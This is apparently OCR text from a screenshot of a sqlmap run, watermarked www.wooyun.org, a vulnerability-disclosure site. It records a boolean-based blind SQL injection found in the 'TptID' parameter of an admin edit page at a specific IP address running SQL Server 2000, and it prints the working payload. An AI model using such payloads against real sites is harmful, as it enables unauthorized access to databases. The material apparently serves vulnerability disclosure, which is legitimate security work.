 管理员: sqlmap
sible for any misuse or damage caused by this program
[*] starting at 16:42:12
[16:42:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:42:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TptID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=adminEdit&TptID=10' AND 6281=6281 AND 'BTVT'='BTVT
---
[16:42:13] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:42:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.67.126.11'
[*] shutting down at 16:42:13
www.wooyun.org
D:\Python27\sqlmap>